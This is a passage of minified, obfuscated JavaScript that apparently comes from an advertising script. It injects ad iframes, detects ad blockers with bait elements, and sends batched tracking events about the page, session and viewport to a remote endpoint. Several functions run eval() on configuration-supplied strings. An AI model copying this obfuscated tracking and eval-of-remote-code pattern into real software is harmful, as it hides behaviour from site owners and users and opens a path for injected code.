n=t[e(1531)][e(2645)](l)[e(2754)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1479)])&&void 0!==h?h:e(1312),i=document[e(897)](n);for(const n of t[e(2219)])i[e(3141)](n[e(1105)],n[e(2423)]);i[e(3185)][e(1212)](e(1986),e(1578)),i[e(3185)][e(1212)](e(1764),e(2254));const o=document[e(897)](e(1312));o[e(3131)](i),u[e(3131)](o),r[e(3024)]({element:i,selector:t,blocked:!1})}d[e(3024)]({id:t.id,probes:r})}document[e(1700)][e(3131)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2351)===window[e(1397)](t[e(2547)])[e(1986)]&&(t[e(1747)]=!0);n[e(2754)]((t=>t[e(1747)]))[e(3233)]/n[e(3233)]>=.6&&c[e(3024)](t)}return u[e(711)](),c}(t);(0,c.Fj)(t,e(2459),new Map([[e(419),n[e(1921)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>S,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>M,gX:()=>H,m4:()=>I,mQ:()=>T,mm:()=>k,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1b;if(x)return x;try{x=document[t(473)][t(1357)](t(1970))||t(2351)}catch(t){}return x}const _=t=>{const e=a1b;window[e(697)](e(3261),(n=>{const r=e;n[r(871)]&&r(941)===n[r(871)][r(929)]&&R(t,n[r(871)][r(1854)],n[r(871)][r(1521)])}))};let z="",N=!1;async function S(t,e,n,r){const o=a1b;var s;if(v&&e&&(0,m.L6)(t),O(t,o(3174),new Map([[o(1298),c.A[o(741)]],[o(2486),o(e?2381:442)],[o(340),o(n?2381:442)],[o(231),null!==(s=h.A[o(1139)](o(231)))&&void 0!==s?s:""],[o(2824),window[o(3045)]?o(2381):o(442)],[o(1010),e?String((0,i.Ki)()):o(3048)]])),await D(t),r&&!N){N=!0;const i=window[o(926)][o(763)][o(1896)](o(1562))||window[o(926)][o(763)][o(1896)](o(1365));let s=E(i);window[o(2775)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1b,n=window[e(926)][e(920)][e(2819)]("#")[0];return t?n[e(2819)]("?")[0]:n}async function I(t,e){const n=a1b,r=new Map;r[n(327)](n(2789),e[n(3147)][n(489)]()),void 0!==e[n(1687)]&&r[n(327)](n(280),e[n(1687)][n(489)]()),void 0!==e[n(2136)]&&r[n(327)](n(1741),e[n(2136)][n(489)]()),void 0!==e[n(1802)]&&r[n(327)](n(3181),e[n(1802)][n(489)]()),r[n(327)](n(1825),e[n(273)][n(489)]()),r[n(327)](n(757),e[n(2155)][n(489)]()),O(t,n(1375),r)}function M(t,e){const n=a1b,r=new Map;var i;r[n(327)](n(3145),n(2107)),r[n(327)](n(1071),e[n(1564)][n(1194)][n(489)]()),r[n(327)](n(1908),e[n(1564)][n(1908)]),e[n(1564)][n(2712)]&&(r[n(327)](n(1869),e[n(1564)][n(2712)][n(1543)][n(489)]()),r[n(327)](n(1290),null!==(i=e[n(1564)][n(2712)][n(1608)])&&void 0!==i?i:"eu")),void 0!==e[n(1687)]&&r[n(327)](n(280),e[n(1687)][n(489)]()),r[n(327)](n(1741),e[n(2136)][n(489)]()),O(t,n(1541),r)}async function T(t,e){const n=a1b;O(t,n(3063),new Map([[n(1298),c.A[n(741)]],...e]))}const C=t=>{const e=a1b;O(t,e(1472),new Map([[e(1298),c.A[e(741)]]]))},j=function(t,e){const n=a1b;return O(t,n(490),(arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(327)](n(2727),e))},L=function(t,e,n,i,a,u,d,h){const m=a1b;let f=arguments[m(3233)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(3233)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(327)](i(1393),a[i(489)]()),F(n),l.A[i(2008)](i(558)[i(609)](e,")"),(0,p.P)(n));const u=c.A[i(2613)]+i(834)[i(609)](location[i(764)]),d=o.A[i(1202)](JSON[i(1168)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2239)](i(2803),(0,s.Wq)({protectUrlContext:"v7"===t[i(258)]||"v8"===t[i(258)]?{version:t[i(258)],originalHostname:t[i(3086)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2613)]}),d)}(t,m(1753),new Map([[m(1298),c.A[m(741)]],[m(2486),n[m(489)]()],[m(2109),i],[m(3184),a[m(489)]()],[m(3221),u[m(489)]()],[m(2785),d[m(489)]()],[m(542),h[m(489)]()],...f]),e)},U=(t,e)=>{const n=a1b;O(t,n(2616),new Map([[n(1298),c.A[n(741)]],[n(2486),e[n(489)]()]]))};function O(t,e,n){const r=a1b;F(n);const i=A();if(i&&n[r(327)](r(1970),i),l.A[r(2008)](r(558)[r(609)](e,")"),(0,p.P)(n)),d.A[r(2473)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1b;let r=window;for(;r!==r[n(979)][n(2289)];)r=r[n(979)][n(2289)],r[n(1537)]({as_key:n(941),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1b;var i;n[r(327)](r(1393),y[r(489)]()),w[r(3024)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(1139)](window)[r(1524)]?u.A[r(1139)](window)[r(1524)][r(738)](window,i):u.A[r(1139)](window)[r(889)][r(738)](window,i,100))};async function D(t){const e=a1b,n=w;if(w=[],0===n[e(3233)])return;if(c.A[e(2008)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2613)])?(0,g.XV)(c.A[e(2613)],0):c.A[e(2613)],a=i+e(834)[e(609)](location[e(764)]),l=o.A[e(1202)](JSON[e(1168)](n));await r.G[e(2239)](e(2803),(0,s.Wq)({protectUrlContext:"v7"===t[e(258)]||"v8"===t[e(258)]?{version:t[e(258)],originalHostname:t[e(3086)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1b(521)]()<t,y=t}function F(t){const e=a1b;t[e(327)](e(1054),location[e(920)]),t[e(327)](e(2860),c.A[e(258)]),t[e(327)](e(1130),a.A[e(1026)]()[e(489)]()),t[e(327)](e(1299),(0,i.FA)()),t[e(327)](e(2728),function(){const t=e,n=t(2728);try{let e=sessionStorage[t(2853)](n);return e||(e=(0,f.A)(),sessionStorage[t(293)](n,e)),e}catch(t){return""}}()),t[e(327)](e(3083),z||(z=(0,f.A)(),z)),t[e(327)](e(2677),Math[e(816)](performance[e(910)]())[e(489)]())}function P(t,e,n){const r=a1b;if(!c.A[r(2008)]&&r(2381)!==h.A[r(1139)](r(3026),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2450)](i);n[t(3233)]>0&&(e[t(3024)](...Array[t(3069)](n)),r=r?""[t(609)](r,", ")[t(609)](i):i)}if(0===e[t(3233)])continue;let i=Array[t(3069)](new Set(e));i=i[t(2754)]((e=>!i[t(262)]((n=>n!==e&&n[t(316)](e)))));const o=i[t(770)](((e,n)=>e+n[t(2782)]()[t(2064)]),0),s=Math[t(3160)](...i[t(2645)]((e=>e[t(2782)]()[t(3180)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2754)]((t=>t[r(854)]()))[r(2754)]((t=>{const e=r,n=t[e(1536)]();return i[e(1259)][e(262)]((t=>t[e(316)](n)))}))[r(2754)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(394)](i);){const t=window[n(1397)](i)[n(3016)];if(n(633)===t||n(2344)===t)return!1;i=i[n(638)]}return!0}(t[r(1536)](),i[r(1259)]))),s=o[r(3233)],a=o[r(2645)]((t=>t[r(1536)]()[r(2782)]()))[r(2645)]((t=>t[r(3180)]*t[r(2064)]))[r(770)](((t,e)=>t+e),0),l=o[r(2645)]((t=>t[r(1536)]()[r(2782)]()[r(2064)]))[r(1921)]("|");O(t,r(298),new Map([[r(885),[s[r(489)](),a[r(489)](),l][r(1921)](",")],[r(366),[window[r(1088)][r(489)](),window[r(2859)][r(489)](),document[r(1700)][r(2033)][r(489)](),document[r(1700)][r(2252)][r(489)]()][r(1921)](",")],[r(2800),[i[r(230)],i[r(3180)][r(489)](),i[r(2064)][r(489)](),i[r(1041)][r(489)]()][r(1921)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});class i{static[r(1026)](){const t=r;try{if(null!=window[t(2548)][t(1289)]&&t(1026)===window[t(2548)][t(1289)][t(1026)][t(1105)])return!0}catch(t){}return!1}static[r(1755)](){const t=r;try{if(i[t(1026)]())return!1;const e=navigator[t(2892)][t(1549)](),n=[t(1296)];return![t(1096),t(1767),t(1551),t(1317),t(2825),t(3090),t(870),t(2794),t(754),t(1566),t(2952),t(3065),t(1851)][t(262)]((n=>e[t(394)](n)))&&n[t(262)]((n=>e[t(394)](n)))}catch(t){}return!1}static[r(525)](){const t=r;try{if(i[t(1026)]())return!1;const e=navigator[t(2892)][t(1549)]();if(e[t(394)](t(367))||e[t(394)](t(646)))return!0;const n=[t(754)];return![t(1096),t(1767),t(1551),t(1317),t(2825),t(3090),t(870),t(2794),t(1566),t(2952),t(3065),t(1851)][t(262)]((n=>e[t(394)](n)))&&n[t(262)]((n=>e[t(394)](n)))}catch(t){}return!1}static[r(1376)](){const t=r;try{const e=navigator[t(2892)][t(1549)]();return e[t(394)](t(1112))&&e[t(394)](t(1104))}catch(t){}return!1}static[r(1828)](){const t=r;try{return navigator[t(2892)][t(1549)]()[t(394)](t(551))}catch(t){}return!1}static[r(2123)](){const t=r;return navigator[t(2892)][t(1549)]()[t(394)](t(865))}}},5466:(y,Y,H)=>{"use strict";H.d(Y,{A7:()=>A,Vl:()=>M,Wf:()=>f,Y1:()=>I,t_:()=>V,td:()=>r});var K=H(5281),m=H(3189),v=H(9324),R=H(7549),e=H(2691);function n(t){const e=a1b;return(0,K.md)(e(2271)+t)}function r(t,e){const n=a1b;var r;const i=(null!==(r=t[n(911)])&&void 0!==r?r:[])[n(2754)]((t=>{var e;return null===(e=t[n(1543)])||void 0===e||e}))[n(2754)]((t=>!(t[n(1417)]&&!e)));for(const t of i)if(n(230)in t){const e=document[n(1555)](t[n(230)]);e&&(e[n(1645)]=t[n(2214)])}else if(n(2934)in t){const e=document[n(748)](t[n(2934)],document,null,XPathResult[n(274)],null)[n(2467)];e instanceof HTMLElement&&(e[n(1645)]=t[n(2214)])}}function A(X,E){const Ie=a1b;var z;const Z=(null!==(z=X[Ie(2592)])&&void 0!==z?z:[])[Ie(2754)]((t=>{var e;return null===(e=t[Ie(1543)])||void 0===e||e}))[Ie(2754)]((t=>!(t[Ie(1417)]&&!E)));Z[Ie(1732)]((t=>(0,v.QI)(t[Ie(3016)])[Ie(2645)]((e=>({placeholder:t,selected:e})))))[Ie(2754)]((t=>{const e=Ie;let{placeholder:r}=t;return!document[e(3176)](n(r.id))}))[Ie(637)]((C=>{const IA=Ie;var U,T,p;let{placeholder:t,selected:S}=C;const D=document[IA(897)](null!==(U=t[IA(1695)])&&void 0!==U?U:IA(1312));D.id=n(t.id),D[IA(1182)]=t[IA(2214)],null===(T=t[IA(2219)])||void 0===T||T[IA(637)]((t=>{const e=IA;D[e(3141)](t[e(1591)],t[e(2423)])})),(0,e.bb)(D),(0,m.Ih)(null!==(p=t[IA(2237)])&&void 0!==p?p:[]),(0,m.xh)(D,S,t[IA(3016)][IA(561)]),D[IA(2450)](IA(2997))[IA(637)]((l=>eval(l[IA(1360)])))})),Z[Ie(2754)]((t=>{const e=Ie;var n;return!(null!==(n=t[e(3016)][e(1313)])&&void 0!==n?n:[])[e(2638)]((t=>(0,v.Gn)(t[e(840)],t[e(2423)])))}))[Ie(637)]((t=>{const e=Ie;var r;return null===(r=document[e(3176)](n(t.id)))||void 0===r?void 0:r[e(711)]()}))}function I(t,e){const n=a1b,r=new Set,i=t[n(2754)]((t=>{const r=n;var i;return!v.sR[r(394)](e,t[r(3016)])||(null!==(i=t[r(3016)][r(1564)][r(3016)][r(1313)])&&void 0!==i?i:[])[r(262)]((t=>!(0,v.Gn)(t[r(840)],t[r(2423)])))}));for(const t of i)r[n(1023)](t[n(2821)]()),t[n(711)]();return[t=t[n(2754)]((t=>!i[n(394)](t))),r]}function V(t,e){const n=a1b;t[n(2754)]((t=>!t[n(314)]()||t[n(3044)]()||t[n(2472)]()))[n(637)]((t=>t[n(283)](e)))}function M(t){const e=a1b;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2645)]((t=>t[e(3016)])),u=r[e(2754)]((t=>!v.sR[e(394)](l,t)))[e(2645)]((t=>new m.Ay(i,t,o,s,c)));return u[e(637)]((t=>t[e(3243)](a))),u}function f(t,e){const n=a1b;return t[n(2754)]((t=>t[n(3044)]()||t[n(2472)]()))[n(637)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3024)](t[r(815)]()),R.A[r(2008)](r(1470)[r(609)](t.id(),r(2101)),t[r(815)]())})),Object[n(2280)](e)[n(2754)]((t=>e[t][n(3233)]>3))[n(3233)]>0}},9324:(y,Y,H)=>{"use strict";const IT=a1b;H.d(Y,{Gn:()=>f,QI:()=>I,YS:()=>A,sR:()=>r});var K=H(7194),m=H(5180),v=H(9754),R=H(9141),e=H(5408),n=H(3268);class r{constructor(t,e){const n=a1b;this[n(1564)]=t,this[n(3066)]=e}static[IT(394)](t,e){const n=IT;return t[n(2645)]((t=>t[n(3066)]))[n(394)](e[n(3066)])}}const A=function(t,e){const n=IT;let i=arguments[n(3233)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2754)]((t=>!1!==t[n(1543)]))[n(2754)]((t=>!(t[n(1417)]&&!e)))[n(2754)]((t=>{const e=n;var r;return!(null===(r=t[e(1328)])||void 0===r||!r[e(262)]((t=>!(0,m.kZ)(t))))||!(i&&t[e(739)])}))[n(2645)]((t=>V(t)))[n(1732)]((t=>I(t[n(3016)])[n(2645)]((e=>new r(t,e)))))},I=X=>{const ID=IT;var E;if(!(null!==(E=X[ID(1313)])&&void 0!==E?E:[])[ID(2638)]((t=>f(t[ID(840)],t[ID(2423)]))))return[];const z=(t,e,n)=>!X[ID(972)]||0===X[ID(972)][ID(3233)]||X[ID(972)][ID(394)](e)||X[ID(972)][ID(394)](-n[ID(3233)]+e),Z=t=>M(t,X[ID(561)]),C=T=>{const Il=ID;if(!X[Il(2220)])return!0;try{return window[Il(2984)]=T,eval(X[Il(2220)])}catch(t){return!1}},U=(t,e,n)=>[z,Z,C][ID(2638)]((r=>r(t,e,n)));if(X[ID(230)])return Array[ID(3069)](v.A[ID(1139)](window)[ID(837)][ID(738)](document,X[ID(230)]))[ID(2754)](U);if(X[ID(2934)]){const t=document[ID(748)](X[ID(2934)],document,null,XPathResult[ID(919)],null),e=[];let n;for(;n=t[ID(1590)]();)e[ID(3024)](n);return e[ID(2754)](U)}if(X[ID(2411)])try{const D=eval(X[ID(2411)]);if(!D)return[];const l=D instanceof Node?[D]:Array[ID(3069)](D)[ID(2754)]((t=>t instanceof Node));return l[ID(2754)](U)}catch(t){return R.A[ID(2008)]&&console[ID(815)](t),[]}return[]},V=X=>{const IB=IT,E=t=>{const e=a1b;if(!t[e(444)])return t;const n=window[e(1015)];if(!n)return t;const r=t[e(444)][e(455)]((t=>(!t[e(3064)]||t[e(3064)]<=n[e(3180)])&&(!t[e(2602)]||t[e(2602)]>=n[e(3180)])));return r&&(t[e(3180)]=r[e(3180)],t[e(824)]=r[e(824)],t[e(2064)]=r[e(2064)],t[e(1866)]=r[e(1866)]),t},z=(Z,C)=>{if(!C)return Z;try{return Number(eval(C))}catch(t){return Z}};return X=E(X),X[IB(3180)]=z(X[IB(3180)],X[IB(824)]),X[IB(2064)]=z(X[IB(2064)],X[IB(1866)]),X},M=(t,e)=>{const n=IT,r=e[n(2819)]("-")[0],i=parseInt(e[n(2819)]("-")[1]);switch(r){case n(909):case n(963):return!K.A[n(2783)](t)&&!K.A[n(1204)](t);case n(682):case n(927):return!K.A[n(1204)](t);case n(1154):case n(2553):{let r=t[n(638)];if(!r)return!1;if(e[n(2819)]("-")[n(3233)]<3)return!K.A[n(1204)](r);for(let t=0;t<i&&r[n(638)];t++)r=r[n(638)];return!K.A[n(1204)](r)}default:throw new Error(n(1160)[n(609)](e,n(2702)))}},f=(X,E)=>{const Ik=IT;if(!window[Ik(1015)])return!1;switch(X){case Ik(722):return window[Ik(1015)][Ik(3180)]>parseInt(E);case Ik(480):return window[Ik(1015)][Ik(3180)]>=parseInt(E);case Ik(2149):return window[Ik(1015)][Ik(3180)]<parseInt(E);case Ik(475):return window[Ik(1015)][Ik(3180)]<=parseInt(E);case Ik(2110):return window[Ik(1015)][Ik(2064)]>=parseInt(E);case Ik(690):return window[Ik(1015)][Ik(2064)]<=parseInt(E);case Ik(1790):return window[Ik(926)][Ik(1832)]===E;case Ik(492):return window[Ik(926)][Ik(1832)]!==E;case Ik(2676):return window[Ik(926)][Ik(920)]===E;case Ik(2166):return window[Ik(926)][Ik(920)]!==E;case Ik(2336):{const t=new RegExp(E);return t[Ik(3139)](window[Ik(926)][Ik(920)])}case Ik(3263):{const t=new RegExp(E);return!t[Ik(3139)](window[Ik(926)][Ik(920)])}case Ik(1322):{const t=document[Ik(1555)](E);return!!t}case Ik(1865):{const t=document[Ik(1555)](E);return!t}case Ik(1438):{const t=document[Ik(1555)](E);return!!t&&!K.A[Ik(2783)](t)&&!K.A[Ik(2617)](t)}case Ik(3228):{const t=document[Ik(1555)](E);return!t||K.A[Ik(2783)](t)||K.A[Ik(2617)](t)}case Ik(1887):var z;return!(null!==(z=window[e.T])&&void 0!==z&&z[Ik(394)]((0,n.t)(E)));case Ik(3015):try{return eval(E)}catch(t){return R.A[Ik(2008)]&&console[Ik(815)](t),!1}default:throw new Error(Ik(2128)[Ik(609)](X,Ik(2389))[Ik(609)](E))}}},3189:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1b(1537)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1b;this[s(2255)]=t,this[s(3016)]=e,this[s(1564)]=n,this[s(2288)]=r,this[s(2155)]=o,(0,i.A)(this,s(2019),void 0),(0,i.A)(this,s(494),void 0),(0,i.A)(this,s(2329),void 0),(0,i.A)(this,"id",(()=>this[s(3016)][s(1564)].id)),(0,i.A)(this,s(3180),(()=>this[s(3016)][s(1564)][s(3180)])),(0,i.A)(this,s(2064),(()=>this[s(3016)][s(1564)][s(2064)])),(0,i.A)(this,s(2821),(()=>this[s(2019)].id)),(0,i.A)(this,s(3243),(t=>this[s(2049)](t))),(0,i.A)(this,s(283),(t=>{const e=s;d.A[e(2008)](e(196),this.id()),this[e(711)](),this[e(3243)](t)})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return null===(e=this[t(2019)])||void 0===e?void 0:e[t(711)]()})),(0,i.A)(this,s(854),(()=>{const t=s;var e;return t(1585)===(null===(e=this[t(2329)])||void 0===e?void 0:e[t(1357)](t(2484)))})),(0,i.A)(this,s(3044),(()=>{const t=s;var e;return t(2966)===(null===(e=this[t(2329)])||void 0===e?void 0:e[t(1357)](t(2484)))})),(0,i.A)(this,s(2472),(()=>this[s(3249)]()||A([this[s(2019)],this[s(494)],this[s(2329)]])[0])),(0,i.A)(this,s(3249),(()=>[this[s(2019)],this[s(494)],this[s(2329)]][s(262)]((t=>!document[s(316)](t))))),(0,i.A)(this,s(314),(()=>x(this[s(2019)],this[s(3016)][s(3066)],this[s(3016)][s(1564)][s(3016)][s(561)]))),(0,i.A)(this,s(1536),(()=>this[s(494)])),(0,i.A)(this,s(815),(()=>this[s(3249)]()?s(3050):this[s(3044)]()?s(1563):A([this[s(2019)],this[s(494)],this[s(2329)]])[1]))}[r(282)](){const t=r;f(h.A[t(1139)]()[t(325)][t(1139)][t(738)](this[t(2329)]),t(3054),t(282))}[r(1936)](t,e){const n=r;f(h.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(2329)]),n(3054),n(1936),{key:t,value:e})}[r(2049)](t){const e=r;var n,i,s,c,u;d.A[e(2008)](e(2124),this.id(),this[e(3016)][e(1564)]),(0,l.n5)(this[e(2255)],this.id()),y([...null!==(n=this[e(1564)][e(2237)])&&void 0!==n?n:[],...null!==(i=this[e(3016)][e(1564)][e(2237)])&&void 0!==i?i:[]]),[this[e(2019)],this[e(494)],this[e(2329)]]=v(this.id(),null!==(s=this[e(3016)][e(1564)][e(2939)])&&void 0!==s&&s,t,this[e(3180)](),this[e(2064)](),null!==(c=this[e(3016)][e(1564)][e(2219)])&&void 0!==c?c:[],this[e(2155)],this[e(3016)][e(1564)][e(3039)],null!==(u=this[e(1564)][e(2342)])&&void 0!==u&&u),k(this[e(2019)],this[e(3016)][e(3066)],this[e(3016)][e(1564)][e(3016)][e(561)]);const m=this[e(1564)][e(528)]?e(1252)[e(609)](this[e(1564)][e(528)],e(3056)):"",f=h.A[e(1139)]()[e(325)][e(1139)][e(738)](this[e(2329)]),p=()=>{const t=e;[t(752),t(3059),t(2756),t(438),t(2077),t(1124)][t(637)]((e=>{const n=t,r=f[n(1409)][n(2930)](f[n(2112)][n(3171)],e);r&&(r[n(2627)]=!1,r[n(1815)]=!1,f[n(1409)][n(2490)](f[n(2112)][n(3171)],e,r))}));const n=(()=>this[t(1564)][t(2342)]?window[t(1209)](t(2673))[t(3275)]?t(2358):window[t(1209)](t(701))[t(3275)]?t(3222):void 0:"")(),r=n?t(275)[t(609)](n,'">'):"";f[t(1729)][t(1795)](),f[t(1729)][t(658)](t(2369)[t(609)](window[t(760)]?t(2734)[t(609)](window[t(760)],'"'):"",t(401))[t(609)](b.K,t(1685))[t(609)](r,t(1167))[t(609)]((0,a.Wq)({protectUrlContext:this[t(2255)],url:o.A[t(2613)]+t(1587),kind:a.MN[t(1906)],key:null,endpoint:o.A[t(2613)]}),t(3058))[t(609)]((0,g.x)().id,t(1904))[t(609)](m,t(1323))),f[t(1729)][t(3239)]()};if(_){f[e(1333)]=1,f[e(1729)][e(1795)](),f[e(1729)][e(658)](e(887)[e(609)](b.K,e(1285))),f[e(1729)][e(3239)](),this[e(2329)][e(1827)]=e(887)[e(609)](b.K,e(1285));const t=setInterval((()=>{f[e(1333)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(3233)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3233)]>8?arguments[8]:void 0;const b={};n[h(637)](((t,e)=>{b[e]=t}));const w=document[h(897)](h(1580));u[h(637)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3141)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1856)]());if(w[h(3141)]("id",v),w[h(2769)][h(1023)]((0,s.md)(c.A[h(1856)]())),(0,m.bb)(w),f){const t=document[h(897)](h(1312));t[h(1182)]=f,w[h(3131)](t)}const y=document[h(897)](h(3185));y[h(437)]="#"[h(609)](v,h(2185))[h(609)](v,h(1069)),w[h(3131)](y);const k=document[h(897)](h(1312));k[h(3141)](h(3185),h(1081)),w[h(3131)](k);const x=document[h(897)](h(1715));var A;if(x[h(1105)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2613)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1168)](A))),x[h(2667)]="",(0,m.Hz)(x),x[h(3141)](h(3180),h(3208)+i[h(489)]()),x[h(3141)](h(2064),h(3208)+a[h(489)]()),x[h(3141)](h(2881),"0"),x[h(3141)](h(2489),"0"),x[h(3141)](h(942),"0"),x[h(3141)](h(679),"no"),x[h(3141)](h(3185),h(873)),k[h(3131)](x),(window[h(926)][h(2693)]+window[h(926)][h(1127)])[h(394)](h(514))||h(2381)===p.A[h(1139)](h(514),!1)){const e=document[h(897)](h(1312)),r=e[h(3043)]({mode:h(3040)});e[h(3185)][h(1212)](h(3016),h(3097)),e[h(3185)][h(1212)](h(1056),"0"),e[h(3185)][h(1212)](h(2736),"0"),e[h(3185)][h(1212)](h(3180),h(3092)),e[h(3185)][h(1212)](h(2064),h(3092)),e[h(3185)][h(1212)](h(2480),h(1373)),e[h(3185)][h(1212)](h(2974),h(3162)),e[h(3185)][h(1212)](h(1986),h(1870)),e[h(3185)][h(1212)](h(369),h(1786)),e[h(3185)][h(1212)](h(2359),h(1786)),e[h(3185)][h(1212)](h(2456),h(1306));const s=""[h(609)](o.A[h(2613)],h(2169))[h(609)](window[h(926)][h(764)],h(2811))[h(609)](t);r[h(1182)]=h(393)[h(609)](t,h(446))[h(609)](i,"x")[h(609)](a,h(1490))[h(609)](n[h(276)]>0?h(1468)[h(609)](JSON[h(1168)](b,null,2),h(1334)):"",h(2608))[h(609)](s,h(1995)),k[h(3131)](e)}return[w,k,x]},y=t=>t[r(637)]((t=>{const e=r;document[e(2450)](t[e(230)])[e(637)]((n=>{const r=e;if(void 0!==t[r(1176)]&&t[r(1176)]>0)for(let e=0;e<t[r(1176)]&&n[r(638)];++e)n=n[r(638)];t[r(711)]?n[r(711)]():n[r(3185)][r(1212)](r(1986),r(2351),r(2132))}))})),k=(t,e,n)=>{const i=r;if(!e[i(638)])throw new Error(i(3047));const o=n[i(2819)]("-")[0],s=parseInt(n[i(2819)]("-")[1]);switch(o){case i(909):e[i(3109)][i(3233)]<=s?e[i(3131)](t):e[i(907)](t,e[i(3109)][s]);break;case i(963):0===e[i(3109)][i(3233)]||0===s?e[i(3131)](t):e[i(3109)][i(3233)]<=s?e[i(907)](t,e[i(1463)]):e[i(907)](t,e[i(3109)][e[i(3109)][i(3233)]-s]);break;case i(682):{let n=e;for(let t=0;t<s&&n[i(2585)];t++)n=n[i(2585)];u.A[i(1432)](t,n);break}case i(927):{let n=e;for(let t=0;t<s&&n[i(2353)];t++)n=n[i(2353)];e[i(638)][i(907)](t,n);break}case i(1154):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s&&o[i(1572)];t++)o=o[i(1572)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t&&o[i(1572)];e++)o=o[i(1572)]}u.A[i(1432)](t,o);break}case i(2553):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s&&o[i(3237)];t++)o=o[i(3237)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t&&o[i(3237)];e++)o=o[i(3237)]}r[i(638)][i(907)](t,o);break}default:throw new Error(i(1160)[i(609)](n,i(2702)))}},x=(t,e,n)=>{const i=r;if(!document[i(316)](t))return!1;const o=n[i(2819)]("-")[0],s=parseInt(n[i(2819)]("-")[1]);switch(o){case i(909):return e[i(3109)][i(3233)]<=s?e[i(3018)]===t:e[i(3109)][s]===t;case i(963):return 0===s?e[i(3018)]===t:e[i(3109)][i(3233)]<=s?e[i(1463)]===t:e[i(3109)][e[i(3109)][i(3233)]-s-1]===t;case i(682):{let n=e;for(let t=0;t<s+1&&n[i(2585)];t++)n=n[i(2585)];return n===t}case i(927):{let n=e;for(let t=0;t<s+1&&n[i(2353)];t++)n=n[i(2353)];return n===t}case i(1154):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s+1&&o[i(1572)];t++)o=o[i(1572)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t+1&&o[i(1572)];e++)o=o[i(1572)]}return o===t}case i(2553):{let r=e[i(638)],o=r;if(n[i(2819)]("-")[i(3233)]<3)for(let t=0;t<s+1&&o[i(3237)];t++)o=o[i(3237)];else{const t=parseInt(n[i(2819)]("-")[2]);for(let t=0;t<s&&r[i(638)];t++)r=r[i(638)];o=r;for(let e=0;e<t+1&&o[i(3237)];e++)o=o[i(3237)]}return o===t}default:throw new Error(i(1160)[i(609)](n,i(2702)))}},A=t=>t[r(2754)]((t=>r(3185)!==t[r(1695)][r(1549)]()))[r(2645)]((t=>(t=>{const e=r;if(!document[e(316)](t))return[!1,""];const n=window[e(1397)](t);return e(2351)===n[e(1986)]?[!0,e(2896)]:e(2254)!==n[e(1764)]?[!0,e(1234)[e(609)](n[e(1764)])]:e(2351)===n[e(2754)]||e(3252)!=typeof n[e(2754)]||n[e(2754)][e(394)](e(203))?parseFloat(n[e(1485)])<.2?[!0,e(1945)[e(609)](n[e(1485)])]:[!1,""]:[!0,e(2287)[e(609)](n[e(2754)])]})(t)))[r(455)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(775)][r(262)]((t=>location[r(764)][r(1896)](t)))},7549:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>b});var 